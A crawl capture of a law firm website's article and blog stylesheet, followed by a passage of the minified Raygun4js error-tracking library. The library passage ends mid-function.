

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.articles.css
body_size: 1733
content:
.article-container{
    padding-bottom:20px;
}
.article-container>.article:not(:first-child){
    border-top: solid 1px #888888;
    padding-top: 20px;
}
.career-section h2.career-contacts {
    font-size: 24px !important;
}
.article {
    padding-bottom: 20px;
    display: table;
    width: 95%;
}
.article>div{
    display: table-cell;
    vertical-align: middle;
}
.article>.img{
    width: 20%;   
    padding-right:20px;
}
.article>.article-main>label{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 14px;
    display:block;
}
.article>.article-main>a{
    color:black;
    font-weight:bold;
    font-size:14px;
    margin-bottom:5px;
    display:block;
}
.article > .article-main > a p {
    color: black;
    font-weight: bold !important;
    font-size: 17px;
    margin-bottom: 5px;
    display: block;
}
.article>.article-main>a:hover{
    text-decoration:none;
    color: #eb0028;
}

.filter-selected{
    text-decoration: none;
    font-weight: bold;
    color: #eb0028;
}

/*===Blogs===*/
.blog-article{
    height: auto;
    float: left;
    margin-bottom: 20px;
    border-bottom: solid 10px #eb0028;
}

.blog-article>.new-article{
    background: #eb0028;
    font-size:12pt;
    color:white;
    font-weight:bold;
    padding-bottom:8px;
    padding-top:8px;
    padding-left:15px;
    padding-right:15px;
    position:absolute;
}
.blog-article>.body{
    background: #f6f6f6;
    padding:10px;
}
.blog-article>.header>img{
    width: 100%;
}
.blog-article>.body .title{
    font-size: 0.9em;
    font-weight:bold;
    color: black;
}
.blog-article>.body .title:hover{
    color: #eb0028;
    text-decoration: none;
}
.blog-article>.body p{
    font-size: 14px;
}
.blog-article > .body p span {
    font-size: 14px !important;
}
.blog1container{
	width: auto;
	padding-right: 15px;
    margin-left: 11.5%;
}
/*====BOX====*/
.box-award{
    display: table;
    width: 60%;
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
}

.box-award>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award>.body{
    min-height: 80px;
}
.box-award>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.box-award-about{
    display: table;
    /*width: 60%;*/
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
    text-align: center;
}

.box-award-about>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award-about>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body{
    min-height: 80px;
}
.box-award-about>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award-abot>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.row .col-xs-6 {
    height: auto;
}
.header-img{
	text-align: -webkit-center;
}

/*====Contact===*/

.contact-article{
    width: auto;
    display: table;
    margin-bottom: 50px;
}
.contact-article .header{
    width: auto;
    border-right: solid 5px #eb0028;
    border-bottom: solid 5px #eb0028;
    padding-left: 30px;
    padding-top: 30px;
}
.contact-article .header>img{
    border-left: solid 3px black;
    border-top: solid 3px black;
}
.contact-article .body{
    margin-top: 20px;
    padding-left: 30px;
    margin-bottom: 30px;
}
.contact-article .body>.content{
    min-height: 160px;
}
.contact-article .body .title{
    font-size: 12pt;
    margin-bottom: 5px;
}
.contact-article .body a{
    display: block;
    color: #eb0028;
    font-size: 9pt;
    margin-bottom:5px;
}
.contact-article .body label:not(.title){
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
}

.contact-article .body .contact-address{
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
    margin-bottom: 5px;
}

.decorator{
    border: solid 2px red;
    display: block;
    width: 40%;
    margin-bottom: 50px;
}

.award-circle{
    list-style: none;
    padding: 0;
    margin-top: 50px;
}
.award-circle>li{
    display: inline-block;
}
.award-circle>li:not(:last-child){
    margin-right: 60px;
}
.award-circle>li>.circle{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circle>li>label{
    display: block;
    text-align: center;
}

.terms-of-use{
	padding-left: 0;
    margin-left: 172px;
}

/******/
.award-circles{
    list-style: none;
    padding: 0;
    margin-top: 50px;
    min-height: 180px;
}
.award-circles > span{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circles > label{
    display: block;
    text-align: center;
}
/******/
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
   .blog-container{
       margin:20px;
   }     
   .blog-article {
        height:auto;
        margin-bottom: 50px;
        border-bottom: solid 5px #eb0028;
    }
    .body{
        height:auto;
    }
    .blog-article>.body span{
        font-size:1.2em;
    }
    .blog-article>.new-article {
        font-size: 0.6em;
        padding:4px;
    }
    .article-container {
        padding-bottom: 0px;
    }
    .article>.img {
        width: 150px;
    }
    .article-container>.article:not(:first-child) {
        padding-top: 20px;
    }
    .article-container>.article:last-child{
        /*border-bottom: solid 1px #888888;*/
        border-bottom: none;
    }
    .article {
        width: 100%;
        padding-top: 10px;
    }
    .terms-of-use{
	padding-left: 0;
    margin-left: 30px;
}
}
.headline-iframe {
    padding-left: 170px;
}
.headline-iframe iframe {
    width: 601px;
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .terms-of-use {
        margin-left: 120px;
    }
}
@media all and (min-width:767px) {
    .ns iframe {
        height: 1700px
    }
}
@media all and (max-width:778px){
    .ns {
        padding-left: 25px;
    }   
}
@media all and (max-width:659px) and (min-width: 560px){
    .ns iframe {
        height: 2250px;
    }
}
@media all and (max-width:559px) and (min-width: 400px) {
    .ns iframe {
        height: 2450px;
    }
}
@media all and (max-width:399px) {
    .ns iframe {
        height: 2750px;
    }
}
@media screen and (device-aspect-ratio: 40/71) {
    .ns iframe {
        height: 2810px;
    }    
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .ns {
        padding-right: 100px;
    }
    @media all and (min-width:767px) {
        .ns iframe {
            height: 1700px
        }
    }
    @media all and (max-width:778px) {
        .ns {
            padding-left: 25px;
        }
    }
    @media all and (max-width:659px) and (min-width: 560px) {
        .ns iframe {
            height: 2250px;
        }
    }
    @media all and (max-width:559px) and (min-width: 400px) {
        .ns iframe {
            height: 2450px;
        }
    }
    @media all and (max-width:399px) {
        .ns iframe {
            height: 2750px;
        }
    }
    @media screen and (device-aspect-ratio: 40/71) {
        .ns iframe {
            height: 2810px;
        }
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/raygun.min.js
body_size: 20771
content:
/*! Raygun4js - v2.8.3 - 2017-11-09
* https://github.com/MindscapeHQ/raygun4js
* Copyright (c) 2017 MindscapeHQ; Licensed MIT */

!function (a, b) { function c(a, b) { return Object.prototype.hasOwnProperty.call(a, b) } function d(a) { return "undefined" == typeof a } var e, f = {}, g = a.TraceKit, h = [].slice, i = "?"; f.setRaygun = function (a) { e || (e = a) }, f.noConflict = function () { return a.TraceKit = g, f }, f.wrap = function (a) { function b() { try { return a.apply(this, arguments) } catch (b) { throw f.report(b), b } } return b }, f.report = function () { function b(a) { j(), n.push(a) } function d(a) { for (var b = n.length - 1; b >= 0; --b)n[b] === a && n.splice(b, 1) } function g(a, b) { var d = null; if (!b || f.collectWindowErrors) { for (var e in n) if (c(n, e)) try { n[e].apply(null, [a].concat(h.call(arguments, 2))) } catch (g) { d = g } if (d) throw d } } function i(a, b, c, d, e) { var h = null; if (e) h = f.computeStackTrace(e); else if (p) f.computeStackTrace.augmentStackTraceWithInitialElement(p, b, c, a), h = p, p = null, o = null; else { var i = { url: b, line: c, column: d }; i.func = f.computeStackTrace.guessFunctionName(i.url, i.line), i.context = f.computeStackTrace.gatherContext(i.url, i.line), h = { mode: "onerror", message: a, url: document.location.href, stack: [i], useragent: navigator.userAgent } } return g(h, "from window.onerror"), !!l && l.apply(this, arguments) } function j() { m !== !0 && (l = a.onerror, a.onerror = i, m = !0) } function k(b) { var c; if ("undefined" != typeof document && (c = h.call(arguments, 1)), p) { if (o === b) return; var d = p; p = null, o = null, g.apply(null, [d, null].concat(c)) } var i = f.computeStackTrace(b); if (p = i, o = b, a.setTimeout(function () { o === b && (p = null, o = null, g.apply(null, [i, null].concat(c))) }, i.incomplete ? 2e3 : 0), !e.Utilities.isReactNative()) throw b } var l, m, n = [], o = null, p = null; return k.subscribe = b, k.unsubscribe = d, k }(), f.computeStackTrace = function () { function b(a) { return "string" != typeof a ? [] : "" } function g(d) { if (!c(x, d)) { var e = ""; d = d || ""; var f; f = "undefined" != typeof document ? document.domain : a.location.hostname, d.indexOf && d.indexOf(f) !== -1 && (e = b(d)), x[d] = e ? e.split("\n") : [] } return x[d] } function h(a, b) { var c, e = /function ([^(]*)\(([^)]*)\)/, f = /['"]?([0-9A-Za-z$_]+)['"]?\s*[:=]\s*(function|eval|new Function)/, h = "", j = 10, k = g(a); if (!k.length) return i; for (var l = 0; l < j; ++l)if (h = k[b - l] + h, !d(h)) { if (c = f.exec(h)) return c[1]; if (c = e.exec(h)) return c[1] } return i } function j(a, b) { var c = g(a); if (!c.length) return null; var e = [], h = Math.floor(f.linesOfContext / 2), i = h + f.linesOfContext % 2, j = Math.max(0, b - h - 1), k = Math.min(c.length, b + i - 1); b -= 1; for (var l = j; l < k; ++l)d(c[l]) || e.push(c[l]); return e.length > 0 ? e : null } function k(a) { return a.replace(/[\-\[\]{}()*+?.,\\\^$|#]/g, "\\$&") } function l(a) { return k(a).replace("<", "(?:<|&lt;)").replace(">", "(?:>|&gt;)").replace("&", "(?:&|&amp;)").replace('"', '(?:"|&quot;)').replace(/\s+/g, "\\s+") } function m(a, b) { for (var c, d, e = 0, f = b.length; e < f; ++e)if ((c = g(b[e])).length && (c = c.join("\n"), d = a.exec(c))) return { url: b[e], line: c.substring(0, d.index).split("\n").length, column: d.index - c.lastIndexOf("\n", d.index) - 1 }; return null } function n(a, b, c) { var d, e = g(b), f = new RegExp("\\b" + k(a) + "\\b"); return c -= 1, e && e.length > c && (d = f.exec(e[c])) ? d.index : null } function o(b) { for (var c, d, e, f, g = [a.location.href], h = document.getElementsByTagName("script"), i = "" + b, j = /^function(?:\s+([\w$]+))?\s*\(([\w\s,]*)\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, n = /^function on([\w$]+)\s*\(event\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, o = 0; o < h.length; ++o) { var p = h[o]; p.src && g.push(p.src) } if (e = j.exec(i)) { var q = e[1] ? "\\s+" + e[1] : "", r = e[2].split(",").join("\\s*,\\s*"); c = k(e[3]).replace(/;$/, ";?"), d = new RegExp("function" + q + "\\s*\\(\\s*" + r + "\\s*\\)\\s*{\\s*" + c + "\\s*}") } else d = new RegExp(k(i).replace(/\s+/g, "\\s+")); if (f = m(d, g)) return f; if (e = n.exec(i)) { var s = e[1]; if (c = l(e[2]), d = new RegExp("on" + s + "=[\\'\"]\\s*" + c + "\\s*[\\'\"]", "i"), f = m(d, g[0])) return f; if (d = new RegExp(c), f = m(d, g)) return f } return null } function p(a) { if (!a.stack) return { tracekitResult: "nostack" }; var b, c, d = /^\s*at (.*?) ?\(((?:file|https?|\s*|blob|chrome-extension|native|webpack|eval|<anonymous>|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i, f = /^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i, g = /^\s*at (?:((?:\[object object\])?.+) )?\(?((?:ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i, k = a.stack.split("\n"), l = [], m = /^(.*) is undefined$/.exec(a.message); if (e.Utilities.isReactNative()) for (var o = /^(.*@)?.*\/[^\.]+(\.app|CodePush)\/?(.*)/, p = "file://reactnative.local/", q = 0; q < k.length; q++)if (b = o.exec(k[q]), null !== b) { var r = b[1] ? b[1] : "anonymous@", s = b[3]; k[q] = r + p + s } for (var q = 0, t = k.length; q < t; ++q) { if (b = f.exec(k[q])) c = { url: b[3], func: b[1] || i, args: b[2] ? b[2].split(",") : "", line: +b[4], column: b[5] ? +b[5] : null }; else if (b = d.exec(k[q])) c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null }; else { if (!(b = g.exec(k[q]))) continue; c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null } } !c.func && c.line && (c.func = h(c.url, c.line)), "undefined" != typeof document && c.line && (c.context = j(c.url, c.line)), l.push(c) } if (l[0] && l[0].line && !l[0].column && m ? l[0].column = n(m[1], l[0].url, l[0].line) : l[0].column || "undefined" == typeof a.columnNumber || (l[0].column = a.columnNumber + 1), !l.length) return null; var u = { mode: "stack", name: a ? a.name : "", message: a ? a.message : "", url: "undefined" != typeof document ? document.location.href : "", stack: l, useragent: navigator ? navigator.userAgent : "", stackstring: a && a.stack ? a.stack.toString() : "" }; return u } function q(a) { for (var b, c = a.stacktrace, d = / line (\d+), column (\d+) in (?:<anonymous function: ([^>]+)>|([^\)]+))\((.*)\) in (.*):\s*$/i, e = c ? c.split("\n") : [], f = [], g = 0, i = e.length; g < i; g += 2)if (b = d.exec(e[g])) { var k = { line: +b[1], column: +b[2], func: b[3] || b[4], args: b[5] ? b[5].split(",") : [], url: b[6] }; if (!k.func && k.line && (k.func = h(k.url, k.line)), k.line) try { k.context = j(k.url, k.line) } catch (l) { } k.context || (k.context = [e[g + 1]]), f.push(k) } return f.length ? { mode: "stacktrace", name: a.name, message: a.message, url: document.location.href, stack: f, useragent: navigator.userAgent, stackstring: c } : null } function r(b) { var d = b.message.split("\n"); if (d.length < 4) return null; var e, f, i, k, n = /^\s*Line (\d+) of linked script ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, o = /^\s*Line (\d+) of inline#(\d+) script in ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, p = /^\s*Line (\d+) of function script\s*$/i, q = [], r = document.getElementsByTagName("script"), s = []; for (f in r) c(r, f) && !r[f].src && s.push(r[f]); for (f = 2, i = d.length; f < i; f += 2) { var t = null; if (e = n.exec(d[f])) t = { url: e[2], func: e[3], line: +e[1] }; else if (e = o.exec(d[f])) { t = { url: e[3], func: e[4] }; var u = +e[1], v = s[e[2] - 1]; if (v && (k = g(t.url))) { k = k.join("\n"); var w = k.indexOf(v.innerText); w >= 0 && (t.line = u + k.substring(0, w).split("\n").length) } } else if (e = p.exec(d[f])) { var x = a.location.href.replace(/#.*$/, ""), y = e[1], z = new RegExp(l(d[f + 1])); k = m(z, [x]), t = { url: x, line: k ? k.line : y, func: "" } } if (t) { t.func || (t.func = h(t.url, t.line)); var A = j(t.url, t.line), B = A ? A[Math.floor(A.length / 2)] : null; A && B.replace(/^\s*/, "") === d[f + 1].replace(/^\s*/, "") ? t.context = A : t.context = [d[f + 1]], q.push(t) } } return q.length ? { mode: "multiline", name: b.name, message: d[0], url: document.location.href, stack: q, useragent: navigator.userAgent } : null } function s(a, b, c, d) { var e = { url: b, line: c }; if (e.url && e.line) { a.incomplete = !1, e.func || (e.func = h(e.url, e.line)), e.context || (e.context = j(e.url, e.line)); var f = / '([^']+)' /.exec(d); if (f && (e.column = n(f[1], e.url, e.line)), a.stack.length > 0 && a.stack[0].url === e.url) { if (a.stack[0].line === e.line) return !1; if (!a.stack[0].line && a.stack[0].func === e.func) return a.stack[0].line = e.line, a.stack[0].context = e.context, !1 } return a.stack.unshift(e), a.partial = !0, !0 } return a.incomplete = !0, !1 } function t(a, b) { for (var c, d, e, g = /function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i, j = [], k = {}, l = !1, m = t.caller; m && !l; m = m.caller)if (m !== u && m !== f.report) { if (d = { url: null, func: i, line: null, column: null }, m.name ? d.func = m.name : (c = g.exec(m.toString())) && (d.func = c[1]), "undefined" == typeof d.func) try { d.func = c.input.substring(0, c.input.indexOf("{")) } catch (p) { } if (e = o(m)) { d.url = e.url, d.line = e.line, d.func === i && (d.func = h(d.url, d.line)); var q = / '([^']+)' /.exec(a.message || a.description); q && (d.column = n(q[1], e.url, e.line)) } k["" + m] ? l = !0 : k["" + m] = !0, j.push(d) } b && j.splice(0, b); var r = { mode: "callers", name: a.name, message: a.message, url: document.location.href, stack: j, useragent: navigator.userAgent }; return s(r, a.sourceURL || a.fileName, a.line || a.lineNumber, a.message || a.description), r } function u(a, b) { var c = null; b = null == b ? 0 : +b; try { if (c = q(a)) return c } catch (d) { if (w) throw d } try { if (c = p(a)) return c } catch (d) { if (w) throw d } try { if (c = r(a)) return c } catch (d) { if (w) throw d } try { if (c = t(a, b + 1)) return c } catch (d) { if (w) throw d } return { tracekitResult: "failedToComputeAnyStackTrace" } } function v(a) { a = (null == a ? 0 : +a) + 1; try { throw new Error } catch (b) { return u(b, a + 1) } } var w = !1, x = {}; return u.augmentStackTraceWithInitialElement = s, u.guessFunctionName = h, u.gatherContext = j, u.ofCaller = v, u }(), f.extendToAsynchronousCallbacks = function () { var b = function (b) { var c = a[b]; a[b] = function () { var a = h.call(arguments), b = a[0]; return "function" == typeof b && (a[0] = f.wrap(b)), c.apply ? c.apply(this, a) : c(a[0], a[1]) } }; b("setTimeout"), b("setInterval") }, f.remoteFetching || (f.remoteFetching = !0), f.collectWindowErrors || (f.collectWindowErrors = !0), (!f.linesOfContext || f.linesOfContext < 1) && (f.linesOfContext = 11), a.TraceKit = f }(window), function (a, b) { "use strict"; if (a && a.event && a.event.add) { var c = a.event.add; a.event.add = function (d, e, f, g, h) { if ("function" != typeof f && "function" != typeof f.handler) return c.call(this, d, e, f, g, h); var i; return f.handler ? (i = f.handler, f.handler = b.wrap(f.handler)) : (i = f, f = b.wrap(f)), i.guid ? f.guid = i.guid : f.guid = i.guid = a.guid++ , c.call(this, d, e, f, g, h) }; var d = a.fn.ready; a.fn.ready = function (a) { return d.call(this, b.wrap(a)) }; var e = a.ajax; a.ajax = function (c, d) { "object" == typeof c && (d = c, c = void 0), d = d || {}; for (var f, g = ["complete", "error", "success"]; f = g.pop();)a.isFunction(d[f]) && (d[f] = b.wrap(d[f])); try { return c ? e.call(this, c, d) : e.call(this, d) } catch (h) { throw b.report(h), h } } } }(window.jQuery, window.TraceKit), Date.prototype.toISOString || !function () { function a(a) { var b = String(a); return 1 === b.length && (b = "0" + b), b } Date.prototype.toISOString = function () { return this.getUTCFullYear() + "-" + a(this.getUTCMonth() + 1) + "-" + a(this.getUTCDate()) + "T" + a(this.getUTCHours()) + ":" + a(this.getUTCMinutes()) + ":" + a(this.getUTCSeconds()) + "." + String((this.getUTCMilliseconds() / 1e3).toFixed(3)).slice(2, 5) + "Z" } }(), Array.prototype.indexOf || (Array.prototype.indexOf = function (a, b) { var c; if (null == this) throw new TypeError('"this" is null or not defined'); var d = Object(this), e = d.length >>> 0; if (0 === e) return -1; var f = 0 | b; if (f >= e) return -1; for (c = Math.max(f >= 0 ? f : e - Math.abs(f), 0); c < e;) { if (c in d && d[c] === a) return c; c++ } return -1 }), Array.prototype.map || (Array.prototype.map = function (a) { var b, c, d; if (null == this) throw new TypeError("this is null or not defined"); var e = Object(this), f = e.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = new Array(f), d = 0; d < f;) { var g, h; d in e && (g = e[d], h = a.call(b, g, d, e), c[d] = h), d++ } return c }), Array.prototype.forEach || (Array.prototype.forEach = function (a) { var b, c; if (null == this) throw new TypeError("this is null or not defined"); var d = Object(this), e = d.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = 0; c < e;) { var f; c in d && (f = d[c], a.call(b, f, c, d)), c++ } }), Function.prototype.bind || (Function.prototype.bind = function (a) { if ("function" != typeof this) throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable"); var b = Array.prototype.slice.call(arguments, 1), c = this, d = function () { }, e = function () { return c.apply(this instanceof d && a ? this : a, b.concat(Array.prototype.slice.call(arguments))) }; return d.prototype = this.prototype, e.prototype = new d, e }), window.raygunUtilityFactory = function (a, b) { var c, d = { getUuid: function () { function a(a) { var b = (Math.random().toString(16) + "000000000").substr(2, 8); return a ? "-" + b.substr(0, 4) + "-" + b.substr(4, 4) : b } return a() + a(!0) + a(!0) + a() }, createCookie: function (a, b, c) { if (!this.isReactNative()) { var d; if (c) { var e = new Date; e.setTime(e.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + e.toGMTString() } else d = ""; document.cookie = a + "=" + b + d + "; path=/" } }, readCookie: function (a, b) { if (this.isReactNative()) return void b(null, "none"); for (var c = a + "=", d = document.cookie.split(";"), e = 0; e < d.length; e++) { for (var f = d[e]; " " === f.charAt(0);)f = f.substring(1, f.length); if (0 === f.indexOf(c)) { var g = f.substring(c.length, f.length); return void b(null, g) } } b(null, null) }, clearCookie: function (a) { this.isReactNative() || this.createCookie(a, "", -1) }, log: function (c, d) { a.console && a.console.log && b.Options._debugMode && (a.console.log(c), d && a.console.log(d)) }, isApiKeyConfigured: function () { return !(!b.Options._raygunApiKey || "" === b.Options._raygunApiKey) || (b.Utilities.log("Raygun API key has not been configured, make sure you call Raygun.init(yourApiKey)"), !1) }, isReactNative: function () { return "undefined" == typeof document && "undefined" != typeof __DEV__ }, defaultReactNativeGlobalHandler: function (a, b) { "function" == typeof c && c(a, b) }, localStorageAvailable: function () { try { return "localStorage" in a && null !== a.localStorage } catch (b) { return !1 } }, truncateURL: function (a) { var b = a, c = a.split("//")[1]; if (c) { var d = c.indexOf("?"), e = c.toString().substring(0, d), f = e.split("/").slice(0, 4).join("/"), g = e.substring(0, 48); b = f.length < g.length ? f : g, b !== e && (b += "..") } return b }, merge: function (a, b) { var c, d = {}; for (c in a) d[c] = a[c]; for (c in b) d[c] = b[c]; return d }, mergeMutate: function (a, b) { var c; for (c in b) a[c] = b[c]; return a }, mergeArray: function (a, b) { return null != b ? a.concat(b) : a }, forEach: function (a, b) { for (var c = 0; c < a.length; c++)b.call(null, c, a[c]) }, isEmpty: function (a) { for (var b in a) if (a.hasOwnProperty(b)) return !1; return !0 }, contains: function (a, b) { for (var c = a.length; c--;)if (a[c] === b) return !0; return !1 }, getRandomInt: function () { return Math.floor(9007199254740992 * Math.random()) }, getViewPort: function () { if (this.isReactNative()) return { width: "Not available", height: "Not available" }; var b = document.documentElement, c = document.getElementsByTagName("body")[0], d = a.innerWidth || b.clientWidth || c.clientWidth, e = a.innerHeight || b.clientHeight || c.clientHeight; return { width: d, height: e } }, parseUrl: function (b, c) { function d(a) { return !isNaN(parseFloat(a)) && isFinite(a) } return function (b, c) { if ("undefined" == typeof document) return ""; var e = c || a.location.toString(); if (!b) return e; b = b.toString(), "//" === e.substring(0, 2) ? e = "http:" + e : 1 === e.split("://").length && (e = "http://" + e), c = e.split("/"); var f = { auth: "" }, g = c[2].split("@"); 1 === g.length ? g = g[0].split(":") : (f.auth = g[0], g = g[1].split(":")), f.protocol = c[0], f.hostname = g[0], f.port = g[1] || ("https" === f.protocol.split(":")[0].toLowerCase() ? "443" : "80"), f.pathname = (c.length > 3 ? "/" : "") + c.slice(3, c.length).join("/").split("?")[0].split("#")[0]; var h = f.pathname; "/" === h.charAt(h.length - 1) && (h = h.substring(0, h.length - 1)); var i = f.hostname, j = i.split("."), k = h.split("/"); if ("hostname" === b) return i; if ("domain" === b) return /^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$/.test(i) ? i : j.slice(-2).join("."); if ("sub" === b) return j.slice(0, j.length - 2).join("."); if ("port" === b) return f.port; if ("protocol" === b) return f.protocol.split(":")[0]; if ("auth" === b) return f.auth; if ("user" === b) return f.auth.split(":")[0]; if ("pass" === b) return f.auth.split(":")[1] || ""; if ("path" === b) return f.pathname; if ("." === b.charAt(0)) { if (b = b.substring(1), d(b)) return b = parseInt(b, 10), j[b < 0 ? j.length + b : b - 1] || "" } else { if (d(b)) return b = parseInt(b, 10), k[b < 0 ? k.length + b : b] || ""; if ("file" === b) return k.slice(-1)[0]; if ("filename" === b) return k.slice(-1)[0].split(".")[0]; if ("fileext" === b) return k.slice(-1)[0].split(".")[1] || ""; if ("?" === b.charAt(0) || "#" === b.charAt(0)) { var l = e, m = null; if ("?" === b.charAt(0) ? l = (l.split("?")[1] || "").split("#")[0] : "#" === b.charAt(0) && (l = l.split("#")[1] || ""), !b.charAt(1)) return l; b = b.substring(1), l = l.split("&"); for (var n = 0, o = l.length; n < o; n++)if (m = l[n].split("="), m[0] === b) return m[1] || ""; return null } } return "" }(b, c) }, enhance: function (a, b, c) { var d = a[b]; return a[b] = function () { c.apply(this, arguments), "function" == typeof d && d.apply(this, arguments) }, function () { a[b] = d } }, addEventHandler: function (a, b, c, d) { var e = d || !1; return a.addEventListener ? a.addEventListener(b, c, e) : a.attachEvent ? a.attachEvent("on" + b, c) : a["on" + b] = c, function () { a.removeEventListener ? a.removeEventListener(b, c, e) : a.detachEvent ? a.detachEvent("on" + b, c) : a["on" + b] = function () { } } }, nodeText: function (a) { var b = a.textContent || a.innerText || ""; return ["submit", "button"].indexOf(a.type) !== -1 && (b = a.value), b = b.replace(/^\s+|\s+$/g, "") }, nodeSelector: function (a) { var b = [a.tagName]; return a.id && b.push("#" + a.id), a.className && a.className.length && b.push("." + a.className.split(" ").join(".")), b.join("") }, truncate: function (a, b) { var c = "(...)"; return a.length > b ? a.slice(0, b - c.length) + c : a } }; return d.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.getGlobalHandler && (c = a.ErrorUtils.getGlobalHandler()), d }, window.raygunBreadcrumbsFactory = function (a, b) { function c(a, b) { for (var c = 0; c < b.length; c++) { var d = b[c]; if ("string" == typeof d && a && a.indexOf(d) > -1) return !0; if ("object" == typeof d && d.exec(a)) return !0 } return !1 } var d = function () { this.MAX_BREADCRUMBS = 32, this.MAX_MESSAGE_SIZE = 1024, this.BREADCRUMB_LEVELS = ["debug", "info", "warning", "error"], this.DEFAULT_BREADCRUMB_LEVEL = "info", this.DEFAULT_XHR_IGNORED_HOSTS = ["raygun"], this.breadcrumbLevel = "info", this.logXhrContents = !1, this.xhrIgnoredHosts = [].concat(this.DEFAULT_XHR_IGNORED_HOSTS), this.breadcrumbs = [], this.wrapWithHandler = function (a) { return function () { try { return a.apply(this, arguments) } catch (c) { b.Utilities.log(c) } } }, this.disableConsoleFunctions = [], this.disableNavigationFunctions = [], this.disableXHRLogging = function () { }, this.disableClicksTracking = function () { }, this.enableAutoBreadcrumbs(), this.wrapPrototypeWithHandlers() }; return d.prototype.recordBreadcrumb = function (a, 